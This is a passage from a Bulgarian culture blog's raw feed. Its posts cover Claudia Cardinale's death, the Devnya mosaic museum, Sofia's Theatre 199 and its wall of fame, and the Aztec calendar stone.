border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3286211705614664123"},"published":{"$t":"2023-07-07T14:21:00.006+03:00"},"updated":{"$t":"2023-11-11T14:26:36.759+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Музей на древните мозайки"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Музей на мозайки\" border=\"0\" height=\"300\" rel=\"‘nofollow‘\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMl81ZcEOjVMllnzAOCh4X4wf2LHffQvEikhp7k5W3Yq7ql-CeMJuyRiniAIqTMo_56kDTIYl2yDSbt0yxr3e-RZEyZlyMtfdrX7T2xo44uXxvezdYmqFDBYQefyH4u8kDkH0CNVw5TVo\/w400-h300\/muzei_devnja_elen.jpg\" title=\"Музей на древните мозайки\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp; Музей на древните мозайки в град Девня се намира в комплекс, специално проектиран върху основите на древна сграда от края на III и началото на IV век  от времето на Константин I Велики. По-рано на това място стояла друга сграда, която е била разрушена по време на инвазията в готите през 250-251 година.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Музейният комплекс е създаден, за да се запазят уникалните находки, открити тук при археологически разкопки, проведени от 1976  насам. Тя обхваща площ от един квадратен километър, имаща дължина и ширина от 37 метра. Някога тук е имало римски град, Mарцианополис, който е бил един от най-големите в тази част на империята. Зданието било построено като гръко-римската атриум-перистилна сграда.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Около вътрешния двор е запазена част от облицован с каменни плочки под. От трите страни атриума е заобиколен от галерия с колонада. Тук има 21 жилищни помещения, стопански постройки и складове с обща площ от 1402 квадратни метра. Стените на помещенията, предназначени за жилища, били шпакловани с гипсов разтвор и изписани с цветни стенописи.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Интериорът на пет здания е украсен с мозайки, едни от най-добрите образци на Римската изкуство от това време, открити в България. Три от тези мозайки са представени в музея на същото място, където са открити, а останалите след частична реставрация са били преместени в други помещения.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Мозайките са изработени от малки камъчета - кубчета от мрамор, варовик, печена глина и цветно стъкло. Те изобразяват персонажи и сцени от римската и гръцката митология, животни и птици, цветя и геометрични мотиви.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Горгоната\" border=\"0\" height=\"266\" rel=\"‘nofollow‘\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPzBw7nyAfLtvg3brRvHQc5q7Kr_kbiZ8pwivrU63etWpXoVQSM5rmkbL9aRYETbPrPP-yFWOoj34IN4Gzux_kSS_K9yXOteG12MKwTVMv_ajA0Ht_pusGr6LCTjk5b_TDMzMudGwRdrY\/s400\/Muzej_na_mozajkite_meduza.jpg\" title=\"Горгоната Медуза\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;На пода в гостната е картина на щита на богиня Атина Палада, на която е изобразена отрязаната глава на Горгоната Медуза. Мозайка в спалнята е илюстрация на една любовна история. Повечето мозаечни картини в голямата зала  илюстрират мита за Ганимед. На подът в помещението за жени е картината \"Сезони\". Друга мозайка, известна като \"Панонски волути\", е била открита по време на разкопки в източната част на сградата.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Музеят разполага с разнообразие от материали, свързани с особености в архитектурата на града и начина на живот на неговите жители.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;  \n    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3286211705614664123\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2023\/07\/muzej-na-drevnite-mozajki.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3286211705614664123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3286211705614664123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2023\/07\/muzej-na-drevnite-mozajki.html","title":"Музей на древните мозайки"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMl81ZcEOjVMllnzAOCh4X4wf2LHffQvEikhp7k5W3Yq7ql-CeMJuyRiniAIqTMo_56kDTIYl2yDSbt0yxr3e-RZEyZlyMtfdrX7T2xo44uXxvezdYmqFDBYQefyH4u8kDkH0CNVw5TVo\/s72-w400-h300-c\/muzei_devnja_elen.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Сингапур"},"georss$point":{"$t":"1.352083 103.819836"},"georss$box":{"$t":"-26.958150836178845 68.663586 29.662316836178846 138.976086"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1694602042352299684"},"published":{"$t":"2019-12-19T07:30:00.000+02:00"},"updated":{"$t":"2019-12-19T07:47:04.142+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Театър 199"},"content":{"type":"html","$t":"Театър 199 е основан е на 12 юни 1965 година. Наречен е така заради 199-те места, с които разполага тогава.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Театър 199\" border=\"0\" data-original-height=\"314\" data-original-width=\"314\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9IZuJYIIVIOVj66ZqO14C77aOhqXUchwKcM-PES59iH37ltuBy-vLjwVe4RqpK9Z4CUlxlqe1wqrblFu34XEhcURfQPoCk2QMCKC7yPM3QlmrwrAadCH4XBa-PbPb79VzPFKLt65em-s7\/s1600\/Sofia-teatar_199_1-1-min.jpg\" title=\"Театър 199\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nПомещава се в уютно подземие в центъра на София. Има една камерна зала, която след няколко ремонта, за по-голям комфорт на посетителите, разполага със 169 зрителски места.\u003Cbr \/\u003E\nТеатърът няма собствена трупа, всички творчески екипи, включително режисьори и актьори, които поставят и играят в „199“, се събират на проектен принцип. На тази сцена са поставяли едни от най-елитните режисьори, а десетки емблематични роли са изиграли най-талантливите за своето време артисти.\u003Cbr \/\u003E\nМесечната програма е богата - всяка вечер се изнасят представления за възрастни с начало 19:30 часа, а през лятото от 20:00 часа. Традиционно през зимните месеци се играят дневни неделни спектакли от 15.00 часа, а всяка събота и неделя има представления за деца от 11:30 часа.\u003Cbr \/\u003E\nРепертоарната политика е насочена към представянето на българската аудитория на произведения от съвременни автори, както и създаването на спектакли с висока художествена стойност. Поставят се и произведения от най-известните европейски и световни автори. Много от спектаклите са доказани във времето – „Монолози за вагината“ от Ева Енслър, „Вечерен акт“ по А. П. Чехов, „Duende“ по Лорка, Румяна Апостолова, „Рибарят и неговата душа“ по Оскар Уайлд, „Старицата от Калкута“ от Ханох Левин, „Симулатор за чифтосване“ от Джоузеф Скримшоу, „Каквото направи дядо...“ по Х. К. Андерсен се играят над 10 години, „Шинел“ по Гогол отбелязва на сцената на театъра своята 20-годишнина, а моноспектакълът на Андрей Баташов „Секс, наркотици и рокендрол“ е игран над 700 пъти.\u003Cbr \/\u003E\nОбръща се сериозно внимание и на българската драматургия.\u003Cbr \/\u003E\nПрез 2015 Театър 199 навърши 50 години и по този повод е издаден Летопис (юни 1965 - май 2015) създаден от театроведа Никола Вандов и включващ встъпителна студия от проф. д-р Васил Стефанов\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1694602042352299684\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/teatr-199.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1694602042352299684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1694602042352299684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/teatr-199.html","title":"Театър 199"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9IZuJYIIVIOVj66ZqO14C77aOhqXUchwKcM-PES59iH37ltuBy-vLjwVe4RqpK9Z4CUlxlqe1wqrblFu34XEhcURfQPoCk2QMCKC7yPM3QlmrwrAadCH4XBa-PbPb79VzPFKLt65em-s7\/s72-c\/Sofia-teatar_199_1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2806750773013027701"},"published":{"$t":"2019-12-09T06:00:00.000+02:00"},"updated":{"$t":"2019-12-15T06:26:45.856+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Стената на славата „199 стъпки към успеха“"},"content":{"type":"html","$t":"Театър 199 е сценично пространство на столичната улица „Раковски“. За него ласкаво казват, че е престижно и уютно театрално мазе в центъра на София, посветено на камерни спектакли от съвременни автори. След смъртта на дългогодишния си директор Валентин Стойчев през 2007 театърът приема неговото име.\u003Cbr \/\u003E\nНо да ви запозная с пространството пред него. И ще разберете защо искам да го направя.\u003Cbr \/\u003E\nПространството пред театър 199 е емблематично място за софиянци и гости на столицата София. Причина за това е Стената на славата \"199 стъпки към успеха“.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Стената на славата „199 стъпки към успеха“\" border=\"0\" data-original-height=\"300\" data-original-width=\"420\" height=\"228\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVOnU5pm9NG5q-RYm2nB4x_R_1hnk5SGo5zI3ySYhmVVeNxFfOr3ufOYhuLmarDxbb2libD6O0GYTK2QjQpGHtg4T2phddNO0cuQ2TRKb1LAysTo4ROWcmMjhVzgPdTKHnp4zC2ITkLlD\/s320\/Stenata_na_slavata-t199-1-min.jpg\" title=\"Стената на славата „199 стъпки към успеха“\" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНа първата по рода си алея на славата в България са увековечени отпечатъците на едни от най-известните български артисти играли на сцената на „сакралното мазе“. Стената със стъпките отбеляза 20-годишнина от създаването си.\u003Cbr \/\u003E\nТам са и \"следите\", оставени от \u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.pepatabakova.com\/2017\/12\/stefan-danailov.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EСтефан Данаилов\u003C\/span\u003E\u003C\/a\u003E.\u003C\/span\u003E Обичан актьор от поколения български зрители и всички негови ученици от Театралната академия.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"„199 стъпки към успеха“\" border=\"0\" data-original-height=\"241\" data-original-width=\"440\" height=\"218\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0tx_aKiO6gL0U0T7dXbIx_5WG3FpadwZM06bDWFSF_KPRrTf7gzX4tJrS_Gsp1X9HECqwTdwIHmQYSIrx0H8fbAw70dNlm8mtHcMScObhQ6YbUmWobNXZZSRAy7PeuJAOB19hDRp55ZSp\/s400\/Steps-STEFAN_DANAILOV-t199-min.jpg\" title=\" „199 стъпки към успеха“\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nСветла му памет.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2806750773013027701\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/stenata-na-slavata-199-stpki-km-uspekha.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2806750773013027701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2806750773013027701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/stenata-na-slavata-199-stpki-km-uspekha.html","title":"Стената на славата „199 стъпки към успеха“"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVOnU5pm9NG5q-RYm2nB4x_R_1hnk5SGo5zI3ySYhmVVeNxFfOr3ufOYhuLmarDxbb2libD6O0GYTK2QjQpGHtg4T2phddNO0cuQ2TRKb1LAysTo4ROWcmMjhVzgPdTKHnp4zC2ITkLlD\/s72-c\/Stenata_na_slavata-t199-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7524083991401532058"},"published":{"$t":"2019-11-19T16:29:00.000+02:00"},"updated":{"$t":"2019-12-15T06:26:45.923+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Календарът на ацтеките"},"content":{"type":"html","$t":"\u003Cdiv class=\"post-content content_1\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Календарът на ацтеките\" border=\"0\" data-original-height=\"394\" data-original-width=\"392\" height=\"320\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgNugbBL53yV2POILjUannk1YXQkGE4wc0fYY5LyG_FSLnY0fOz8Txi4swDZFzqqraXvYSW92JJ6ZXiQAF1IOMiUFzhd3BSfcNhIez-N-P41tWspXy7Jh0t2JpQpRSCNlQjaSDWUAIzZds\/s320\/aztec_calendar3-1-min.jpg\" title=\"Календарът на ацтеките\" width=\"318\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EНа 17 декември през 1790 година на площад Сокало, в центъра на Мексико сити, е открит легендарният календар на ацтеките, наричан Камъка на слънцето (\"Piedra del Sol\"). Открит е от работниците, които се занимавали с ремонта на катедралата в мексиканския град. Камъкът на слънцето представлява кръгла плоча с диаметър почти 4 метра и тегло около 24 тона. Преди да бъде погребан под останките на древния ацтекски град Теночтитлан, камъкът се намирал на върха на Централния храм на града. Първият изследовател на артефакта е ученият Антонио де Леон-и-Гама, сочен за бащата на мексиканската археология. Каменният монумент е не само паметник на културата, но и своеобразен разказ за историята на ацтеките и съдбата на предишните четири свята, в които те са живели. Ето до какви изводи са стигнали учените след подробно изследване на артефакта. Камъкът е съставен от четири кръга, като в центъра е изобразен богът на слънцето Тонатиух. Около него, в четири квадрата са описани съдбите на предишните четири свята, които предшестват сегашната ера, и по-точно как те са изчезнали. Първият свят бил разрушен посредством вятър, пуснат от слънцето. Вторият свят бил населен от гиганти, които били избити от великани, отново изпратени от слънцето. Третият свят бил унищожен от огнен дъжд, който се изсипал над градовете. Оцелелите се заселват на острова Ацтлан. \u003C\/div\u003E\u003Cdiv class=\"post-content content_2\"\u003EВ края на четвъртата ера Ацтлан бил унищожен от потоп. Тези, които успяли да се спасят, се преселват в Теночтитлан, за да сложат началото на Петото слънце. Вторият кръг представлява календара на ацтеките. По структура той прилича на този на маите, тъй като има същите календарни числа. Има две различни календарни системи – свещена и гражданска. Свещената система е съставена от цикъл от 260 дни и се нарича тоналпоуали. Използва се предимно от жреците. Разделен е на 20 периода с по 13 дни, като всеки период има име, изобразено с йероглифи. Втората система включва 365 дни, които съвпадат с представата ни днес за една календарна година или времето, 